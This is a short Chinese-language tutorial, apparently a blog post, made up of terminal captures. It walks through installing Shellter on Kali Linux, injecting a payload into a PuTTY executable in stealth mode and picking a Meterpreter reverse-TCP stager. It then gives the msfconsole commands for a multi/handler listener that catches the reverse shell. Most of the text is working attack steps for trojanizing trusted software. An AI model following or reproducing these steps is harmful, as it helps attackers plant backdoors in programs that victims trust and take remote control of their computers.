

Shellter 安装



apt install shellter

```
File Edit View Search Terminal Help
root@kali:~# apt install shellter
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer r
  libcharls1 libfabric1 libffi-dev libgdc2.8 libgl2ps1.4 libhdf5-openm
  libliblept5 libllvm5.0 libnetcdf-c++4 libobjc-7-dev libopencv-calib3d3.2
  libopencv-contrib3.2 libopencv-core3.2 libopencv-features2d3.2
```

运行

shellter

```
er this operation, 741
:1 http://mirrors.neus
7.1-0kali1 [221 kB]
ched 221 kB in 2s (110
ecting previously unse
ading database ... 3270
paring to unpack .../sh
acking shellter (7.1-0
ting up shellter (7.1-0
t@kali:~# shellter
6:err:clipboard:conver
6:err:clipboard:conver

Shell7er
1010101 01 10 0100110 10 01 11001001 0011101 001001
11 10 01 00 01 01 01 10 11 10
0010011 1110001 11011 11 10 00 10011 011001
11 00 10 01 11 01 01 11
0010010 11 00 0011010 100111 000111 00 1100011 01 10 v7.1
www.ShellterProject.com Wine Mode

Choose Operation Mode - Auto/Manual (A/M/H):
```

```
Windows XP Professional 32 x Windows Server 2003 Enterpr... x kali x kali 2018.1 32bit x kali light 2018.1(32) x kali 2018.1 32 x
应用程序 位置 Wine 星期四 21:10

root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# shellter

root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# LS
bash: LS: 未找到命令
root@kali:~# ls
PuTTY 0.67.0.0.exe 公共 模板 视频 图片 文档 下载 音乐
root@kali:~#

Shell7er
1010101 01 10 0100110 10 01 11001001 0011101 001001
11 10 01 00 01 01 01 10 11 10
0010011 1110001 11011 11 10 00 10011 011001
11 00 10 01 11 01 01 11
0010010 11 00 0011010 100111 000111 00 1100011 01 10 v7.1
www.ShellterProject.com Wine Mode

Choose Operation Mode - Auto/Manual (A/M/H): A
PE Target: /root/PuTTY_0.67.0.0.exe
在这里输入绝对路径, 回车

//blog.csdn.net/qq_34444097
```

4.输入Y，以隐形模式进入


```
Filtering Time Approx: 0.00185 mins.

Enable Stealth Mode? (Y/N/H): Y

*****
* Payloads *
*****

[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec

Use a listed payload or custom? (L/C/H):
```



```
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.39
set lport 5555
exploit
```

